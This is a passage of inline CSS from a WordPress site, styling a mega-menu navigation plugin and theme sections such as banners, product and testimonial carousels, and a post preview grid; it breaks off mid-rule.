#mega-menu-eighth-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 40px;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {display: block;}@media only screen and (min-width: 769px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f347';}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f343';}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu img.mmm_gravatar {vertical-align: middle;position: relative;top: -1px;display: inline-block;}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu img.mmm_gravatar {max-height: 90%;width: auto;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu img.avatar {vertical-align: middle;position: relative;top: -1px;}#mega-menu-wrap-eighth-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-eighth-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {background: inherit;}#mega-menu-wrap-eighth-menu li.mega-menu-item img.mega-menu-logo {display: inline;vertical-align: middle;max-height: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu li.mega-menu-item img.mega-menu-logo {max-height: 90%;width: auto;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu[data-effect-mobile^="slide_"] li.mega-menu-item a.mega-menu-link.mega-menu-logo {padding-top: 10px;padding-bottom: 10px;text-align: center;height: auto;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 25%;float: left;background: #fff;color: #777;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 10px 0px 10px;line-height: 40px;text-decoration: none;text-transform: none;vertical-align: baseline;margin: 0;border: 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #fff;font-weight: bold;text-decoration: none;color: #777;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f345';/* Tab Content */}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 75%;float: left;clear: none;position: absolute;top: 0;left: 25%;visibility: hidden;border-left: 1px solid rgba(122, 125, 119, 0);padding: 0px 0px 0px 0px;min-height: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu .mega-menu-item-has-children > a.mega-menu-link:after {display: none;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;/* Tab Content Widget */}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {float: left;padding: 15px 15px 15px 15px;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: bold;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0px solid rgba(0, 0, 0, 0);border-left: 0px solid rgba(0, 0, 0, 0);border-right: 0px solid rgba(0, 0, 0, 0);border-bottom: 0px solid rgba(0, 0, 0, 0);/* Second level menu item hover */}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #777;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);/* Third level menu item */}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;/* Third level menu item hover */}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #777;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0;border-left: 0;border-right: 0;border-bottom: 0;/* Second level menu item hover */}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #777;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #fff;color: #777;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f347';}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f343';/* Tab Content */}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 100%;position: relative;top: 0;left: auto;border-left: 0;padding: 10px;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item a[class^='fa-']:before {font-family: FontAwesome;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item > a[class^='fab']:before {font-family: 'Font Awesome 5 Brands';font-weight: 400;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item > a[class^='far']:before {font-family: 'Font Awesome 5 Free';font-weight: 400;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item > a[class^='fas']:before {font-family: 'Font Awesome 5 Free';font-weight: 900;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item > a[class^='fal']:before {font-family: 'Font Awesome 5 Free';font-weight: 300;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item > a[class^='fas'], #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item > a[class^='fab'], #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item > a[class^='far'], #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item > a[class^='fal'] {-webkit-font-smoothing: inherit;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-icon-left > a[class^='fas']:before, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-icon-left > a[class^='fab']:before, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-icon-left > a[class^='far']:before, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-icon-left > a[class^='fal']:before {width: 1.25em;text-align: center;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu span.mega-menu-badge {border-radius: 2px 2px 2px 2px;display: inline;padding: 1px 4px 1px 4px;top: -7px;position: relative;margin: 0 0 0 6px;text-align: center;}@media only screen and (min-width: 769px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu span.mega-menu-badge.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu span.mega-menu-badge.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu span.mega-menu-badge.mega-menu-badge-style-one {background: #d32f2f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu span.mega-menu-badge.mega-menu-badge-style-two {background: #00796b;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu span.mega-menu-badge.mega-menu-badge-style-three {background: #ffc107;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu span.mega-menu-badge.mega-menu-badge-style-four {background: #303f9f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-eighth-menu .mega-menu-toggle {/** Push menu onto new line **/}#mega-menu-wrap-eighth-menu {clear: both;/* Apply Hover Styling to active Mega Menu - Second Level Links */}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {color: #777;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);/* Apply Hover Styling to active Mega Menu - Third Level Links */}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {color: #777;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);/* Apply Hover Styling to active Flyout Links and ancestors */}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: #f0f0eb;font-weight: bold;text-decoration: none;color: #777;}.wp-block {}</style>
	<style>
@font-face{font-family:Inter;src:url(/wp-content/themes/jupiter/assets/stylesheet/fonts/Inter-VariableFont_slnt,wght.ttf)}#mk-footer,.footerContact .wpcf7 input:focus,.resourcesRow .mk-box-icon.simple_minimal-style .circled-icon:hover{background-color:#343840!important}#industrySearch,#ourSolutions,#videoRow h2,.accredRow,.bannerRow,.bannerTextColumn .bannerText .su-button span,.cardsRow,.ecs-event-list,.footerContact,.footerContact .wpcf7 input,.footerContact .wpcf7 textarea,.footerContactHead,.postPreview,.productsRow,.resourcesRow,.statsBanner,.tabbedContent,.testimonialRow,.textRow{font-family:Inter!important}.ecs-event-list,.vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item{text-align:center}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,.mega-sub-menu .mega-menu-item .textwidget a.mega-menu-link,p{color:#343840!important}#mega-menu-wrap-primary-menu{display:inline-block!important;position:unset!important;clear:both;background:#fff!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu{display:flex!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu,#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-megamenu.mega-menu-item{position:unset!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item,#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-megamenu.mega-menu-item{height:90px;line-height:90px;display:flex!important;align-items:center}.header-style-1.a-sticky #mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item,.header-style-1.a-sticky #mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-megamenu.mega-menu-item{height:60px;line-height:60px}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item>a.mega-menu-link:hover{background:#f0f0eb!important;border-radius:10px!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{border:1px solid rgba(122,125,119,0);border-right:none;background:#f7f8f4!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu{padding:20px 15px 30px}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-megamenu>ul.mega-sub-menu{top:100%;background:#fff!important;box-shadow:0 0 5px rgba(66,66,66,.7);border-radius:10px!important;overflow:hidden}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu{padding:5px 0 0;background:#f7f8f4!important;min-height:320px!important}.mega-menu-item .custom-html-widget p,.mega-menu-item .custom-html-widget p b{font-size:16px;color:#444}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item{padding:15px!important;border-right:1px solid #e7e6e6}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item:last-child{border-right:none!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{text-decoration:underline!important;font-size:13px}#mega-menu-item-105983>a,#mega-menu-item-105983>a a:hover,#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{background:#f0f0f0!important}.bannerRow{padding:60px 0}.bannerRow .bannerImage img{border-radius:30px 30px 100px}.bannerRow .bannerTextColumn{position:unset}.bannerRow .bannerTextColumn>div{position:absolute;top:50%;transform:translateY(-50%);width:40%;z-index:2;left:0;padding:50px;background:#f0f0eb;border-radius:12px}.bannerRow .bannerTextColumn>div h2{color:#343840;font-weight:700}#industrySearch .searchBox h2,.bannerRow .bannerTextColumn>div h2 strong,.testimonialRow .slick-slide .carousel-caption>div .content-section p strong{color:#9dbd1d}.bannerRow .bannerTextColumn .su-button{background-color:#9dbd1d!important;border-radius:4px!important}.bannerRow .bannerTextColumn .su-button span{font-size:16px!important}#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column .iconBox .vc_column-inner,.bannerRow .bannerImageColumn,.postPreview .vc_pageable-slide-wrapper .vc_grid-item .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-row-position-middle .vc_gitem-col{padding:0}.statsBanner{padding-bottom:35px}.statsBanner .vc_row{display:flex;flex-wrap:wrap}.statsBanner .wpb_column{position:relative;height:auto}.statsBanner .wpb_column p{font-weight:700;margin-bottom:0}.statsBanner .wpb_column:not(:last-child):after{content:'';position:absolute;top:50%;margin-top:-25px;right:0;width:1px;height:50px;display:block;background:#fff}.statsBanner .wpb_column h3{font-weight:700;color:#fff}.accredRow .mk-text-block h2,.accredRow .mk-text-block h2 span,.accredRow h3{color:#9dbd1d!important;font-weight:700}.statsBanner .wpb_column .mk-text-block{text-align:center!important}#industrySearch .searchBox h2 strong,#ourSolutions>.vc_row#solutionsHead h2,#ourSolutions>.vc_row#solutionsHead h2 strong,#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column .mk-text-block h3,#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column .mk-text-block h3 strong,#videoRow h2,.cardsRow h2,.cardsRow h2 strong,.cardsRow h3,.cardsRow h3 strong,.entry-title a:hover,.home .postPreview h2,.home .postPreview h2 strong,.just-breadcrumb-true .mk-grid #mk-breadcrumbs .mk-breadcrumbs-inner a,.productsRow .slick-slider .carousel-caption>div>.content-section h3,.productsRow .slick-slider .carousel-caption>div>.content-section h3 strong,.productsRow h2,.productsRow h2 strong,.resourcesRow .mk-box-icon.simple_minimal-style .icon-box-readmore:hover,.resourcesRow h2,.resourcesRow h2 strong,.statsBanner .wpb_column p,.tabbedContent h2,.tabbedContent h2 strong,.tabbedContent h3,.tabbedContent h3 strong,.textRow h2,.textRow h2 strong,.textRow h3,.textRow h3 strong{color:#343840}.postPreview h2,.postPreview h2 strong{color:#fff}#ourSolutions{padding-top:1px!important}#ourSolutions>.vc_row:not(#solutionsHead){padding:0 15px;margin-bottom:30px}#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column{padding:0;border-radius:30px 30px 100px!important;background:#fff;overflow:hidden;position:relative;width:48%;margin-right:1%}#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column:nth-child(2n){margin-right:0;margin-left:1%}#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column>.wpb_single_image img{height:230px}#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column .iconBox{position:absolute;top:136px;left:30px;border-radius:10px 10px 0 0!important;margin:0!important;padding:15px!important}#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column .mk-button-container,#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column .mk-text-block{padding:15px}#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column .mk-text-block{min-height:144px}#industrySearch .searchBox{max-width:800px;background:#f0f0ebcf;padding:30px;border-radius:30px;margin:auto;float:none}#industrySearch .searchBox select,.footerContact .wpcf7 .form-actions{width:100%}#industrySearch .searchBox .widget .widgettitle,.footerContact .wpcf7 #send-button:before,.main-nav-side-search,.postPreview .vc_gitem-post-data-source-post_date,.productsRow .slick-slider .carousel-caption>div>.content-section p:last-child,.resourcesRow .mk-box-icon.simple_minimal-style .icon-box-readmore svg{display:none}.productsRow .slick-slider,.testimonialRow .slick-slider{background:unset}.testimonialRow .slick-slide{background:#fff;border-radius:15px 15px 100px!important;overflow:hidden}.testimonialRow .slick-slide .carousel-caption{padding:30px 50px}.testimonialRow .slick-slide img{max-width:200px!important;float:left;padding-right:25px}.testimonialRow .slick-slide .carousel-caption>div{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap}.testimonialRow .slick-slide .carousel-caption>div .content-section{padding-left:45px;border-left:1px solid #dedede}.productsRow .slick-slider .carousel-caption>div>.content-section>img{margin-top:-30px;display:inline-block;width:74px;border-radius:0 0 8px 8px}.testimonialRow .slick-slide .carousel-caption>div .content-section h2{font-size:40px!important;padding-top:60px;position:relative;margin-bottom:20px}.testimonialRow .slick-slide .carousel-caption>div .content-section h2:before{content:'';position:absolute;top:10px;left:0;background-image:url(/wp-content/uploads/2023/08/greenquote.png);height:40px;width:40px;background-repeat:no-repeat}.postPreview .vc_pageable-slide-wrapper .vc_grid-item:first-child .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-post-data-source-post_title h3,.testimonialRow .slick-slide .carousel-caption>div .content-section p{font-size:22px!important}.testimonialRow .slick-prev{left:-63px!important}.testimonialRow .slick-next{right:-50px!important}.productsRow .slick-slider .carousel-caption>div{display:flex;justify-content:space-between;align-items:stretch;flex-direction:row-reverse}.productsRow .slick-slider .carousel-caption>div>a{width:63%;overflow:hidden}.productsRow .slick-slider .carousel-caption>div>a img{margin:0!important;width:100%;border-radius:15px 15px 100px!important}.productsRow .slick-slider .carousel-caption>div>.content-section{width:35%;border-radius:15px!important;background:#f0f0eb;padding:30px;box-sizing:border-box;text-align:left!important}.productsRow .slick-slider .carousel-caption>div>.content-section .carousel_btn_span{margin-top:30px}.productsRow .slick-slider .slick-arrow{top:109%}.productsRow .slick-slider .slick-arrow.slick-prev{left:45%!important}.productsRow .slick-slider .slick-arrow.slick-next{right:47.5%!important}.productsRow .slick-slider .slick-dots,.resourcesRow .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::after,.resourcesRow .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::before{display:none!important}.postPreview .vc_pageable-slide-wrapper{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:1fr 1fr;grid-column-gap:20px;grid-row-gap:20px;grid-template-areas:"First First Second Second" "First First third fourth"}.postPreview .vc_pageable-slide-wrapper .vc_grid-item:first-child{grid-area:First}.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(2){grid-area:Second}.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(2) .vc-gitem-zone-height-mode-auto:before{padding-top:48%}.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(3){grid-area:third}.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(4){grid-area:fourth}.postPreview .vc_pageable-slide-wrapper .vc_grid-item{width:auto;border-radius:8px;overflow:hidden}.postPreview .vc_pageable-slide-wrapper .vc_grid-item .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-zone-b{opacity:1!important}.postPreview .vc_pageable-slide-wrapper .vc_grid-item .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-post-data-source-post_title{padding:10px;background:#f0f0eb;border-radius:4px;margin-bottom:0}.postPreview .vc_pageable-slide-wrapper 